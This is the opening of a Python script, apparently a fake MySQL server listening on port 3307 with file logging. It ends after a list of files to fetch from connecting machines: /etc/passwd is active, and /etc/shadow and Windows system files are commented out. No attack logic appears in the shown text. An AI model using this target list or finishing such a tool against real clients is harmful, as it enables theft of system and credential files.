 #!/usr/bin/env python
#coding: utf8
import socket
import asyncore
import asynchat
import struct
import random
import logging
import logging.handlers
PORT = 3307
log = logging.getLogger(__name__)
log.setLevel(logging.DEBUG)
tmp_format = logging.handlers.WatchedFileHandler('mysql.log', 'ab')
tmp_format.setFormatter(logging.Formatter("%(asctime)s:%(levelname)s:%(message)s"))
log.addHandler(
    tmp_format
)
filelist = (
#    r'c:\boot.ini',
#    r'c:\windows\win.ini',
#    r'c:\windows\system32\drivers\etc\hosts',
    '/etc/passwd',
#    '/etc/shadow',
)